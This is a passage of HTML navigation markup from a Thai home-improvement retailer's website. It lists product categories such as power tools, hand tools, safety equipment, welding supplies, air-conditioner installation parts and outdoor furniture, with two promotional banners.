																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1104" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องสกัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1102" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">แบตเตอรี่ & อุปกรณ์เครื่องมือไร้สาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1111" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องพ่นละออง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1112" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">ดอกสว่านและโฮซอล</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO02" data-l1="เครื่องมือช่างและฮาร์ดแวร์">ชุดและอุปกรณ์เซฟตี้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0202" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="ชุดและอุปกรณ์เซฟตี้">อุปกรณ์นิรภัยสาธารณะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0201" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="ชุดและอุปกรณ์เซฟตี้">อุปกรณ์นิรภัยส่วนบุคคล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0203" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="ชุดและอุปกรณ์เซฟตี้">อุปกรณ์ความปลอดภัยในบ้าน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO020302" data-l1="เครื่องมือช่างและฮาร์ดแวร์">กล้องวงจรปิด</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO020207" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์จราจร</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO12" data-l1="เครื่องมือช่างและฮาร์ดแวร์">กล่องเครื่องมือ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1204" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="กล่องเครื่องมือ">กล่องเครื่องมือช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1202" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="กล่องเครื่องมือ">กระเป๋าช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1203" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="กล่องเครื่องมือ">กระเป๋าเข็มขัดช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1206" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="กล่องเครื่องมือ">ชั้นเก็บอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO08" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องมือช่าง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0809" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องมือวัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0808" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ชุดเครืองมือช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0811" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">คีม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0813" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ไขควง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0816" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ประแจ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0802" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องมืองานปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0806" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ค้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0803" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ปากกาจับงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0804" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องมืองานไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0812" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เลื่อย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0805" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">กรรไกรตัดชิ้นงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0814" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ไขควงบล็อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0815" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ชะแลง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0801" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ขวาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0807" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">สว่านมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0810" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องมืออื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0817" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องชั่งน้ำหนัก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO1206" data-l1="เครื่องมือช่างและฮาร์ดแวร์">ชั้นเก็บอุปกรณ์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO04" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์เคลื่อนย้าย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0401" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">รถเข็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0402" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">รถเข็นเครื่องมือช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0403" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">รถเข็นพับได้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0404" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">รถเข็นงานอุตสาหกรรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0405" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">อุปกรณ์เคลื่อนย้ายอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0406" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">อุปกรณ์กู้ภัย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO0403" data-l1="เครื่องมือช่างและฮาร์ดแวร์">รถเข็นพับได้</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO01" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องมือลม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0101" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">ปั๊มลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0105" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องพ่นสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0106" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องยิงแม๊กลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0102" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องบล็อกลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0103" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องขัดกระดาษทรายลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0107" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">อุปกรณ์เสริมเครื่องมือลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0108" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องเจียรแม่พิมพ์ลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO06" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์ยึดติด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0603" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ยึดติด">สกรู, น๊อตและแหวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0601" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ยึดติด">พุ๊ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0602" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ยึดติด">อุปกรณ์ยึดอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0604" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ยึดติด">ตะปู</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO13" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์เชื่อมและบัดกรี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1302" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เชื่อมและบัดกรี">เครื่องเชื่อมและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO130203" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เชื่อมและบัดกรี">อุปกรณ์เครื่องมือเชื่อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1301" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เชื่อมและบัดกรี">อุปกรณ์บัดกรี</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO05" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องมือโยธา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0501" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องตบดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0502" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องโม่ปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0503" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องจี้ปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0504" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องผสมปูนฉาบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0505" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องขัดมันปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0506" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องปาดปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0507" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">อุปกรณ์ยกของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0508" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องดัดเหล็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO10" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องยนต์และเครื่องปั่นไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1001" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องยนต์และเครื่องปั่นไฟ">เครื่องชาร์จแบต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1002" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องยนต์และเครื่องปั่นไฟ">เครื่องยนต์เบนซิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1003" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องยนต์และเครื่องปั่นไฟ">เครื่องปั่นไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1004" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องยนต์และเครื่องปั่นไฟ">มอเตอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO14" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์ติดตั้งแอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1401" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">รางครอบท่อแอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1402" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">น้ำยาแอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1403" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">ท่อทองแดง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1404" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">ฉนวนหุ้มท่อทองแดง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1405" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">เทปพันท่อแอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1406" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">ขาแขวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1407" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">มอเตอร์แอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1408" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">อุปกรณ์แอร์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687852" data-name="สว่านไร้สายชุดคอมโบ" ga-index="1" data-l1="เครื่องมือช่างและฮาร์ดแวร์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687852" value="Cordless Drills Combo"/>
																</div>
																<a href="https://www.homepro.co.th/c/TOO110519" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_too_4p02_Ladder_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687853" data-name="อุปกรณ์ความปลอดภัย อุปกรณ์จราจร" ga-index="2" data-l1="เครื่องมือช่างและฮาร์ดแวร์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687853" value="Safety&Traffic Equipment"/>
																</div>
																<a href="https://www.homepro.co.th/sales/safetynov" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_too_4p04_Customai_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/OUT" class="l1-link OUT">
												<span>เฟอร์นิเจอร์นอกบ้าน & งานสวน</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/OUT" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT1003" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">บ้านน็อคดาวน์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT10" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">บ้าน & ตู้เก็บของกลางแจ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1003" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="บ้าน & ตู้เก็บของกลางแจ้ง">บ้านน็อคดาวน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1001" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="บ้าน & ตู้เก็บของกลางแจ้ง">บ้านเก็บของกลางแจ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1002" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="บ้าน & ตู้เก็บของกลางแจ้ง">ตู้เก็บของกลางแจ้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT06" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เฟอร์นิเจอร์นอกบ้าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0603" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">โซฟาสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0602" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">ชุดโต๊ะเก้าอี้สนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0608" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">โต๊ะสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0609" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">เก้าอี้สนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0613" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">เก้าอี้พักผ่อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0604" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">ชิงช้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0610" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">ม้านั่งสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0612" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">เตียงพักผ่อน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT14" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เฟอร์นิเจอร์ปิคนิค</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1401" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์ปิคนิค">เฟอร์นิเจอร์ปิคนิค</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1403" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์ปิคนิค">พวงหรีดโต๊ะและเก้าอี้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT15" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">โต๊ะ & เก้าอี้พลาสติก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1501" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="โต๊ะ & เก้าอี้พลาสติก">โต๊ะพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1502" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="โต๊ะ & เก้าอี้พลาสติก">เก้าอี้พลาสติก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT13" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เต็นท์ & ร่มสนาม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1301" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เต็นท์ & ร่มสนาม">เต็นท์สนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1302" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เต็นท์ & ร่มสนาม">ร่มสนาม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT03" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เตาบาร์บีคิว & อุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0304" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวแก็ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0303" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0302" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวถ่านไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0301" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">ถ่านบาร์บีคิวและขี้ไต้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0305" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">อุปกรณ์บาร์บีคิว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT11" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ภาชนะใส่น้ำและน้ำแข็ง</a>
																	</div>
																	<ul>
																	<li>
